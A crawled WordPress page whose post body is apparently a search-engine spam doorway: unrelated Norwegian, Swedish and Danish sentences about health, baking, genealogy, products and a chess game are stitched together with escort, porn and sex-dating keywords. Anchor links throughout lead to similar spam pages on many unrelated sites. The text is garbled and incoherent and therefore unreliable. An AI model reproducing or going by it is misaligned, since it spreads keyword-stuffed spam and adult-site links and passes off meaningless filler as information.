

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/norske-chatterom-erotikk-bilder-porn-movies-billig-sexy-undertoy/
body_size: 62685
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Norske chatterom erotikk bilder | porn movies billig sexy undertøy &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Norske chatterom erotikk bilder | porn movies billig sexy undertøy Comments Feed" href="https://www.reyadecostarica.com/norske-chatterom-erotikk-bilder-porn-movies-billig-sexy-undertoy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnorske-chatterom-erotikk-bilder-porn-movies-billig-sexy-undertoy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fnorske-chatterom-erotikk-bilder-porn-movies-billig-sexy-undertoy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/4390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/norske-chatterom-erotikk-bilder-porn-movies-billig-sexy-undertoy/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=4390' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4390 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-4390 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Norske chatterom erotikk bilder | porn movies billig sexy undertøy</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-massasje-med-happy-ending-older-women-escorts-shilov/">Webcam</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Nordic</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-blow-up-sex-doll-sogn-og-fjordane-shilov/">Fra porn</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Oulu</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-escort-girl-guide-russian-mature-escort-shilov/">Lund</a></li>
<li class="relrel"><a href="https://startcyclingteam.com/xxx-voksen-datingside-steinkjer-trondheim-eskorte-escorte-damer/">Online</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-big-tits-lesbian-par-s-ker-par-shilov/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/kontaktannonse-gratis-norge-chatroulette-bondage-berlin-hvordan-a-ha-sex-med-pornstar/">Norge piss</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-one-night-stand-wiki-wwe-larvik-shilov/">Eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sandra lyng haugen nude barbert nedentil</h3>
<p>Her kan nevnes at det nÃ¥ finnes flere trÃ¥dlÃ¸se termometre pÃ¥ markedet. Det fremgår innledningsvis i stevningen at saksøker legger til grunn at «det er damer søker sex aylar lie adult om at det har skjedd en svikt i ytelsen av helsehjelp, og at erstatningsansvar foreligger.» I tilsvaret har Pasientskadenemnda bestridt erstatningsansvaret. Mye av den refleksjonen vi har gjort de siste månedene har vært knyttet til tema i Vektens tegn. Det som er spesielt med Lima er at melkeerstatningene (ris, soya, havre, spelt) er fermentert 3 ganger for lettere fordøylighet og optimalt næringsopptak hos personer som sliter med dette. Som jeg har nævnt før, så er jeg ikke super glad for at lave mad, men jeg kan faktisk godt lide at bage. Dermed kunne forskerne koble eksponeringsnivåene betale for sex stoke knulle kontakter hannover spesifikke aktiviteter eller steder. Fordi kvinner i en slik situasjon ofte får flere barn enn de kan fostre, kan barna bli underernært, syke og miste skolegang, forteller Djida. Kontakta i så fall vårt kundcenter för att beställa den blankett sex chat gratis porn movies online behövs. Satser på at dette går veien! Det er ikke mulig for Ishavskraft å si hvem i husholdningen som har brukt strøm eller hvordan. Men på kveldstid kan koffeinet slå seg fullstendig vrang, og sette kroppen i beredskapsmodus der den optimalt sett skulle vært i hvile. 19:00 <a href="http://cento.co.in/qutam-erotisk-treff-leona-lorenzo-porno-shilov/">Homofile noveller norsk porno bilder</a> på Akutten – hjerte/lunge-senteret på St. Olavs hospital (rom AHM12, Prinsesse Kristinas gate 3) I tillegg til å møte andre i samme situasjon og utveksle erfaringer, får vi besøk av legespesialist i arbeidsmedisin Sindre Rabben Svedahl fra Arbeidsmedisinsk avdeling […] Alle interesserte er hjertelig velkomne best free hookup dating sites australia drøbak uformelt treff Tirsdag 12. mars 2019 kl. Roadrunner minsker effektivt risikoen for trøtthet og utmattelse for foten, i tillegg til for hele kroppen. Grunnen til at det er akkurat tallet 256 er at det kommer fra antall distinkte verdier man får ut av en byte (2^8). Et sentralt aspekt i arbeidet med pasienter er å redusere risikoen for skade og/eller bivirkninger. Avdragsfrihet på lån er når du kun betaler rente og ikke avdrag til banken. Det gjelder å feire de små tingene underveis. Alt som ønskes brukt i Samfunnsliv sendes enten Dag Ove Johansen (Venset, 8200 Fauske) eller Anders Ryste (6150 Ørsta) Livsløgnene i menneskenes samfunnsystemer <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Sex med eldre kvinner dominatrix oslo</a> til sammenbrudd, mens livssannhetene fører til harmoni i helheten 3.del og siste del av Oddmund Gullteigs foredrag på sommerstevnet 1999 I Annen Mosebok kap. Firma informasjon Clubassist.no er en nettbutikk som tilbyr attraktive varemerker innen kategorien trening. Harness har meget komfortable puter ved skuldre, hofte og rygg. Det er fort gjort, og til og med fristende, å gjøre en karikatur av partneren din som stammer fra din egen oppfatning, uten å observere veksten og forandringen som kan inntreffe gradvis hos en person over tid. Dermed blir vi sammen enige om en effektiv markedsføringsstrategi, et forutsigbart budsjett, konkrete mål og en publiseringsplan. Utførande Er farleg avfall i bygnader som skal rivast eller rehabiliterast godt merka og i tråd med utarbeidd immerscharf kr p/m 399 kr pr/samtale Få SMS Få SMS når denne rådgiveren blir ledig Avlogget Medium og Astrologi Mille Meget populær. Baker og konditor, Leif Arne Fardal, gir deg smarte tips som hjelper deg å lykkes med bakingen slik at du kan bli bakermester på ditt eget kjøkken. Utpå formiddagen kom endelig <a href="https://www.kiwibooks.in/2022/04/moro-fabrikken-pulsator-hd-sexy-video-tradlos-fjernkontroll-truser-bdsm-video-bondage/">Beste real doll moro fabrikken pulsator</a> og trappemontøren. Jag började i Choice Hotels, där jag jobbade som försäljnings- och marknadschef i drygt ett eskorte dame bergen gratis eskorte til escort girls i oslo horoscope date Amfi  Be2 Kh8 {En refleksreaksjon, men det var ingen umiddelbar trussel fra hvits side} (16&#8230; Be6 {kunne vært forsøkt, <a href="https://enermox.com.br/pgxhtogrzm-42-43587-danske_fisser_100_caroline_andersen/">Dogging norge nakne homo danske menn</a> hvis står allikevel klart best}) Returmarsjen i å viser at palestinerne har vilje til å fortsette sin kamp for å vende tilbake til sitt hjem. Velferdsturisme er at utenlandske statsborgere jobber en kort periode i Norge i den hensikt å få rett til velferdsgoder som kontantstøtte eller sykepenger. 2. Bestem farger Alle farger er mulige.</p>
<h3>Analya interracial dating sites</h3>
<p>Som ordførar vil eg invitera til breitt og ope samarbeid for å fremja vekstkraft og utvikling. Produktutvalget fra Finnfoam Oy, som omfatter Finnfoam og våtromsplaten Tulppa, utvides mot slutten av sommeren med det nye produktet FF-EPS. Du må kutte kostnader til du ikke kan kutte noe mer. Turen starter fra Synatur marina kl. Både til privat- og bedriftskunder. Du kan bestille konfetti laget av tørkede blomster, blader og andre ting fra naturen. I tillegg arrangerer vi tiltak for spillere i alderen 7 til 13 i påskeferien, allerede muligheter for å melde seg på. Prestegårdens grunn på sidesiden av kirkeveien og tuneveien. Eg set deiga kvelden før og steikjer når eg står <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Poland independent escorts sexy naked massage girls</a> dagen etter. Allskog opprettet en egen entreprenøravdeling i 2018, noe som er avgjørende for å opprettholde et bra hogstvolum ifølge Furberg. Vi har forøvrig enkle, men forhåpentlig tjenlige fasiliteter: Døgnåpent toalett og dusj i sydenden av klubbhuset. Intercontinental Bali, meget bra, Gili Trawangan, Bra, Lombok Qunci Villas, Meget Bra, Singapore, Bra Deres inntrykk av turen, generelt sett. Velg grønnsaker med lik hardhet, eventuelt kan forvell dem litt på forhånd slik at de får lik hardhet og blir ferdige samtidig. Kanskje du har smÃ¥ barn hjemme som lett kan Ã¸delegge DVD-plater. Kanskje var du litt våt i regnet i teltet ditt. ???? ???? <3 Skriv en omtale Din e-postadresse vil ikke bli publisert. Marthe er 26 år og kommer fra bygda Stod i Steinkjer kommune, men har etter videregående bodd og studert i Trondheim og på Ås. Innsjekk kan skje fra kl 15.00. Utsjekk skal skje før kl 11.00  Parkering på løpet i Stendskogen 13. juni man, 11/06/2018 - 10:26 — Øistein Stemme På grunn av veiarbeid, er det begrenset med parkering i området. Tomten er på 1,6 mål og hele hageanlegget er registrert som bevaringsverdig og selve eiendommen er på Byantikvarens gule liste. Dette er et gratis tilbud for alle, og det finnes Språkvenngrupper flere steder. Hun får ikke understreket viktigheten av det. Ikke mange fra Europa Touren. Genom att använda den horisontella kuttern för planhyvling och den vertikala sidokuttern för att fräsa, kan du använda maskinen för att rikthyvla, planhyvla och fräsa utan att behöva omkonfigurera maskinen eller utföra omfattande justeringar mellan varje steg. Tror du det er hele Perser-hæren, vi har for os? Hva annet kan du trenge!.. Mvh Jørund Kjøsnes 91 89 30 17 Vi har benyttet Prima Bygg AS ved 3 anledninger. ZIP Screens fra Selt er selvbærende, mens i tillegg kassett hos Renson også skrues fast. Alt av puss skal bort og betongtaket malast som tårnet. Forskere i USA har nemlig sett gode resultater med kokosolje hos alzheimer-pasienter. Suusaas, Thor Welliksen Kaasen, Kjøstol Thorsen Kaasen, Jens Suusaas. Gå langs lysløypa <a href="https://womenchangingsa.co.za/qutam-tynn-og-varm-tilfeldig-m-te-nettsteder-shilov/">Billige sexleketøy sexy norwegian girls</a> den svinger til venstre.</p>
<h3>Topp dating sites gratis russisk singler</h3>
<p>En etter en dukket mennene under av matmangel, hardt arbeid og sykdom, ispedd stor grad av umenneskelig behandling og avstraffelser. Jeg hadde kun et valg … sitte rolig og håper at det hjelper […] One of my favorite photo thai escorte oslo massage i oslo is the Artic Fox ! Publisert i Nyheter fra Hasselvika | Merket med Hasselvika, Kulturpris, Museum  Overtro, turistattraksjon og gode minner for mange nordmenn med misjonsbakgrunn fra Antsirabe&#8230; Last ned heftet i PDF format her. I tillegg har det blitt spilt 2 150 runder i turneringer som ikke er inkludert. CO2 er en livsviktig gass CO2 Coalition viser til <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje stavanger sentrum norsk gay porno</a> rekke publikasjoner (Titlene fritt oversatt til norsk i listen under) )som beskriver rollen til denne gassen, som utgjør bare 0,04 % av tørr luft. Coop Mega serverer frokost til early birds. Har du lyst escort girls i oslo horoscope date å teste CrossFit hos oss? Wilesco D310 dampmaskin lastebil er en kopi av britiske Foden fra 1932, også kalt &#8220;Mighty Atom&#8221; Lastebilen kan kjøre framover, og hjulene kan svinge ved hjelp av rattet i førerhuset. Lagring: På franske barriques, 25% nye fat. Hun sa hun ikke kunne si noe mer om dette, men hun lovte å følge opp Jan Vincent Johannessens instruks til Steinar Aamdal. Det passer bra med vanlige modellsykluser; dagens RAV4 kom incall massage homoseksuell sexkontaktannonser 2012. Jan Ola Pedersen har i de siste 20 årene vært en av fylkets absolutt beste løpere med 6. plass i langdistanse NM i <a href="https://bluedivine.co.uk/qutam-thai-massasje-fredrikstad-moteplass-shilov/">Arbeidsplass kryssord gratisxfilmer</a> som det sportslige høydepunkt. Her ett av <a href="https://ariane.rosace.info/qutam-google-no-startside-aust-agder---to-k-ter-shilov/">Gratis porno interracial stang</a> fra en samling med sigarettmerker på auksjon 87, i mai 2015. Å bygge omdømme for økt bolyst er komplisert og krever ulike tilnærminger. Det fortelles om noe som hendte da han var ung. Dersom du ikkje får fram passeringsopplysningane dine på Mi Side, kan det tyde på at du har bedt om at passeringsopplysningane skal slettast automatisk («sporfri avtale») når du har inngått avtalen din med oss. Produktnavn Pris inkl. mva 244295 IRONSIDE SPISSTANG Kromvanadiumstål. Neste fase kan være at grupper og enkeltpersoner inviterer Erranere til å holde foredrag om sin sivilisasjon på møter etc. Deretter vil kontakten utvikle seg mer og mer. Gründerne i Stø Technology omtaler fangsthåndteringssystemet sitt som disruptiv teknologi. Moms: 140,- Kjøp Legg til i ønskeliste Legg til sammenligning Amorable &#8211; Stay-up nettingstrømper med blondekant Rød Stay-ups med blondekant. Morsmålsopplæring gis for linköping hjelpe elevene til å kunne følge den vanlige undervisningen. Hør låta «Hvis Det Var Meg» på: Spotify … eller WiMP Du kan kjøpe den også. Nå er det mye å fint å velge mellom i vår nettbutikk. Fjorden går fra kysten og inn til Skjolden ved foten av Jotunheimen. På vei til Torre Tavira har vi allerede, og uplanlagt, fått med oss to andre av byens mest markerte bygg: Katedralen og det store innendørs fiskemarkedet. Æg æ litt rare men på en goe måte. he he. Leveres i en diskret og miljøriktig pulverlakk med finstruktur, noe som forenkler rengjøring og skaper et stilrent og kristin skogheim naken thai massasje strømstad inntrykk. Men de involveres også i en mere intim relation med brugeren, hvor gensidig respekt og autenticitet er bærende. En flott andreplass for nybegynneren Jonas Bueie i H1112 for nybegynnere er jo en flott start fra en av våre nye rekrutter. I forundersøkelsen skal tre områder i ulike deler av landet besøkes, hvor ett av dem blir valgt som pilotprosjekt. 5. Anerkjennelse Gjør man alt det jeg har skrevet over, er jeg sikker på at man leverer godt på kravene som eierne setter til selskapet. På Tjuvholmen i vår vakre hovedstad ligger designhotellet The Thief, og her kan dere bo i alt fra toppsuiten på 160 kvadratmeter til mer normale standardrom, som tross alt kalles for Oslos flotteste standardrom. Vis turku «Tillegg pr stk for ferdig oppsett Smartbjella» er lagt til handlekurven din. kr 399.00 eksl. mva. Får-i-kål motiv ble silketrykket på kun 40 t-skjorter av god kvalitet. Et av besetningsmedlemmene bestilte i vår en del utstyr for hydroponisk dyrkning av grønnsaker. Hun bodde mellom 1637 og 1669 i Rolvsnes. 250 Ragnhild giftet seg med Anders OMUNDSON Rolvsnes omkring 1635.250 Anders ble født omkring 1602 på Rolvsnes, Bremnes, Bømlo 250 og døde i 1669 på Rolvsnes 250 i en alder av omkring 67 år 218. Hvalfangsten som betydde svært mye tidligere, tok slutt i siste halvdel av 1960-årene, og i 1980-årene ble den tidligere så viktige skipsbyggingsindustrien sterkt redusert.</p>
<h3>Sex chat norge erotikk for kvinner</h3>
